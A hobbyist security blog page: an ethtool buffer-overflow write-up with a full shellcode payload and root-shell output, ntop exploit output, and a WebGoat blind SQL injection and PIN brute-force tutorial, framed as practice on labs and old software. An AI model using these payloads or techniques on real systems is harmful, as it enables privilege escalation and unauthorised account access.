During last days I was checking some old apps for Slackware 9.1.
My goal was to find some useful bugs to write few exploits (just for practice of course).
During simple fuzzing, I found that 'ethtool' is vulnerable in few places to buffer overflow.
Below is a short note from testing (overflow in '-k' param):
---<code>---
tester@box:~/code/tests/ethtool-3 $ head README
ethtool is a small utility for examining and tuning your ethernet-based
network interface. See the man page for more details.
tester@box:~/code/tests/ethtool-3 $ head NEWS
Version 3 - January 27, 2005
* Feature: r8159 register dump support
* Feature / bug fix: Support advertising gigabit ethernet
* Bug fix: make sure to advertise 10baseT-HD
* Other minor bug fixes.
Version 2 - August 17, 2004
tester@box:~/code/tests/ethtool-3 $ gdb -q ./ethtool
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) r -k `perl -e 'print "\x90"x21,"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80","\x90\xfb\xff\xbf"'`
Starting program: /home/tester/code/tests/ethtool-3/ethtool -k `perl -e 'print "\x90"x21,"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80","\x90\xfb\xff\xbf"'`
Offload parameters for 1ŔPh//shh/binăPSá°
Íű˙ż:
Cannot get device rx csum settings: No such device
Cannot get device tx csum settings: No such device
Cannot get device scatter-gather settings: No such device
Cannot get device tcp segmentation offload settings: No such device
no offload info available
sh-3.2$ whoami
tester
sh-3.2$
---<code>---
Few more options of ethtool are also vulnerable (seems to be the same buffer value):
---<code>---
tester@box:~/code/tests/ethtool-3 $ gdb -q ./ethtool
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) r -K ` perl -e 'print "A"x44,"BBBB"'`
Starting program: /home/tester/code/tests/ethtool-3/ethtool -K ` perl -e 'print "A"x44,"BBBB"'`
no offload settings changed
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) r -r ` perl -e 'print "A"x44,"BBBB"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/tester/code/tests/ethtool-3/ethtool -r ` perl -e 'print "A"x44,"BBBB"'`
Cannot restart autonegotiation: No such device
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) r -p ` perl -e 'print "A"x44,"BBBB"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/tester/code/tests/ethtool-3/ethtool -p ` perl -e 'print "A"x44,"BBBB"'`
Cannot identify NIC: No such device
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) r -t ` perl -e 'print "A"x44,"BBBB"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/tester/code/tests/ethtool-3/ethtool -t ` perl -e 'print "A"x44,"BBBB"'`
Cannot get driver information: No such device
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) r -s ` perl -e 'print "A"x44,"BBBB"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/tester/code/tests/ethtool-3/ethtool -s ` perl -e 'print "A"x44,"BBBB"'`
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
---<code>---
And if we'll set chown for root and +s for ethtool, we will get:
---<code>---
tester@box:~/code/tests/ethtool-3 $ ls -la ethtool
-rwsr-sr-x 1 root root 203201 Apr 9 15:19 ethtool
tester@box:~/code/tests/ethtool-3 $ ./exthtool
-=[ ethtool - local buffer overflow exploit ]=-
Offload parameters for 1ŔPh//shh/binăPSá°
Í°ű˙ż:
Cannot get device rx csum settings: No such device
Cannot get device tx csum settings: No such device
Cannot get device scatter-gather settings: No such device
Cannot get device tcp segmentation offload settings: No such device
no offload info available
sh-3.2# whoami
root
sh-3.2#
---<code>---
That's all :)
Happy hunting!
o/
Showing posts with label old lab. Show all posts
Showing posts with label old lab. Show all posts
Friday, 11 April 2014
Wednesday, 9 October 2013
[EN] Testing format strings bugs
Few weeks ago I wrote a short post about where you can find examples
to learn RCE vulnerabilities and how to exploit them.
Today I would like to present you similar story, this time for format string attacks.
Few examples of vulnerable codes you will find here. ;)
If you have any questions feel free to ask, but once again:
I will help you only with legal ideas, so please do not send me an emails
that you want steal someone's database ;) Thanks.
Enjoy!
o/
to learn RCE vulnerabilities and how to exploit them.
Today I would like to present you similar story, this time for format string attacks.
Few examples of vulnerable codes you will find here. ;)
If you have any questions feel free to ask, but once again:
I will help you only with legal ideas, so please do not send me an emails
that you want steal someone's database ;) Thanks.
Enjoy!
o/
Labels:
0day,
art,
code review,
exploit,
note,
old lab,
research,
vulnerability
Friday, 16 August 2013
[EN] Friday... ;)
root@bt:~/src/ntop/ntop-1.1$ ./entop
SIOCGIFADDR error: 1Û¸·ªªª%·UUUSSÍ1Û¸ªªª%UUUSSÍë^1ÀFF
V
° N
ó
Í1ÛØ@ÍèÜÿÿÿ/bin/shàìÿ¿àìÿ¿/
errno=19
ntop v.1.1 MT [i686-pc-linux-gnu] listening on ~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P~P
Host Act -Rcvd- Sent TCP UDP ICMP sh-4.1# uid=0(root) gid=0(root) groups=0(root)
sh-4.1#
(;
Thursday, 23 May 2013
[EN] Blind SQL Injection – WebGoat Lesson
0. Blind SQL injection – what is it?
Blind SQL
Injection, it’s kind of SQL Injection attack when we can’t see any error message.
Full
description you can find at Wikipedia’s page, here.
______________________________________
1. What
we will need?
______________________________________
In a situation when we have some restrictions and we can't install 'other' programs (for example, when we're working in a corporation), we can use few tools that don't need to be installed.
In our case we will use:
- WebGoat (www.owasp.org)
- Burp Suit (www.portswigger.net)
______________________________________
2. How the lesson looks like
2. How the lesson looks like
______________________________________
In a situation when we have no error displaying we must think about 'other situation when page will provide us usable information' about if there is a vulnerability or not.
______________________________________
3. How can we do it?
______________________________________
After visit at http://localhost/WebGoat/attack server will ask us about credentials to log in.
Type ‘webgoat’
twice and click to „Start WebGoat”.
At the left
side we can choose lesson to do. Today we will do one from 'Injection Flaws', choose "Blind Numeric SQL Injection".
„The form below allows a user to enter an
account number and determine if it is valid or not. Use this form to develop a
true / false test check other entries in the database.”
Consequently, ID with value 101 seems to be good. (“True” condition has
been met.)

Let’s check
what will change (if any) in situation when we will send to the aplication a
wrong or non-existent ID (Let’s try with ID = 777).
We can
observe that the page will not change, but we can see other information – “invalid
account number”. So now we know how this webapp will work in case when ID is
not available (wrong/false). Excellent.
In a condition
when we can download and/or install other tools, we can use this one listed in ‘Solution
Videos’ (link: http://yehg.net/lab/pr0js/training/webgoat.php ). In our case (protected
environment) we can’t do it, so we must think about other way to do the same
action.
Our scope
to do now is: „Put the discovered pin value in
the form to pass the lesson.”
So (if the ‘condition’
must be fulfilled)
we can chech if we can inject SQL code, using form available at this page.
Thinking about other WebGoat’s lessons – we can suppose that condition to do it
should looks like this:
101 AND 1=(SELECT userid FROM users WHERE
ID=101)
Based
on the
data presented in the task, now we’ll construct a SQL-query to
check (send) ‘conditions’ to our vulnerable form. It should be done like this:
101 AND 1=((SELECT pin FROM pins WHERE
cc_number = '1111222233334444')=[pinWeReLooking4])
Now we should knew if value 1 (‘true’) is equal
to value2 (condition)builded as a query:
‘((SELECT pin FROM… where cc_number = …) = (goodpin?))’
– if this is good, condition is ‘true’ too (1=1) and we can exploit this
vulnerability.
If we will
think about ‘how many PIN’s could be there, from 0000 to 9999, there is a lot of
manually checking… (By the way: in a ‘real life’ there should be some
anti-bruteforce'ing mechanizm, to block „more than 3” probes, right? ;) )
In a
solution presented by the author of video tutorial (http://yehg.net), he is using a tool that we will
change to Burp.
To prepare
of bruteforcing value of PIN by Burp Intruder, we will use a PowerShell
(available in Windows by default). Choose 'Menu Start -> Run' and type: powershell (enter).
Below is a simple command to generate a list of PIN's (we will use it as a payloads):

Generated
values (PIN’s) we must paste to txt file, let’s call it ‘pins.txt’. This file
will be used as a payload-file in a next stage of attack. Now we can
change proxy in our browser to Burp (127.0.0.1:8080):
Now (with ‘Intercept
on’) in Burp, go to your browser (WebGoat page) and click „GO!” in our
vulnerable form. Request catched by Burp we will send to Intruder.
Change 'account_number' value to our 'if 1=1' condition-test:
To start testing, we need our payload file (pins.txt), add it now.
In „Options” tab,
set both values – one for ‘true’ value, and one for a ‘false’ (wrong one).
In case of
testing part of webapps available only for logged-in users, remember to set
other two values in ‘Options’ cart:
Now we can start Intruder:
In a ‘results’
window we can now easily wait (and see) the correct PIN value we were looking
for!
If all steps
of attack was prepared correctly, WebGoat should now get our value (and in a ‘real-life’
situation, we will have access to bank account ;) )
______________________________________
Congrats! :D
And remember use this technique only in legal tests! ;)
Good luck!
o/
Labels:
art,
banks security,
exploit,
note,
old lab,
sql injection,
tools,
webgoat
Subscribe to:
Posts (Atom)










